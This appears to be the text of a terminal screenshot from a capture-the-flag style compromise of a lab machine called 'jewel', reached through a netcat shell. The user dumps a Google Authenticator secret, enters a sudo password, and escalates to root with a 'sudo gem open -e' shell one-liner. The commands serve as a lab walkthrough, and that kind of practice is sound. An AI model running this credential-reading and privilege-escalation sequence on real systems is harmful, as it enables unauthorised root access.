 Applications
sab, ott 24 11:28
fr
jewel : nc — Konsole
File Edit View Bookmarks Settings Help
ls -la
total 56
drwxr-xr-x  7 bill bill 4096 Oct 23 16:28 .
drwxr-xr-x  3 root root 4096 Aug 26 09:32 ..
lrwxrwxrwx  1 bill bill    9 Aug 27 11:26 .bash_history -> /dev/null
-rw-r--r--  1 bill bill  220 Aug 26 09:32 .bash_logout
-rw-r--r--  1 bill bill 3526 Aug 26 09:32 .bashrc
drwxr-xr-x 15 bill bill 4096 Oct 23 15:26 blog
drwxr-xr-x  3 bill bill 4096 Aug 26 10:33 .gem
-rw-r--r--  1 bill bill   43 Aug 27 10:53 .gitconfig
drwx------  3 bill bill 4096 Oct 23 16:31 .gnupg
-r--------  1 bill bill   56 Aug 28 07:00 .google_authenticator
drwxr-xr-x  3 bill bill 4096 Aug 27 10:54 .local
-rw-r--r--  1 bill bill  807 Aug 26 09:32 .profile
lrwxrwxrwx  1 bill bill    9 Aug 27 11:26 .rediscli_history -> /dev/null
drwxr-xr-x  2 bill bill 4096 Oct 23 16:28 .ssh
-r--------  1 bill bill   33 Oct 23 06:21 user.txt
-rw-r--r--  1 bill bill  116 Aug 26 10:43 .yarnrc
bill@jewel:~$ cat .google_authenticator
cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTH
bill@jewel:~$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code: 972826
Matching Defaults entries for bill on jewel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    insults
User bill may run the following commands on jewel:
    (ALL : ALL) /usr/bin/gem
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
# whoami;id
whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
#
jewel : nc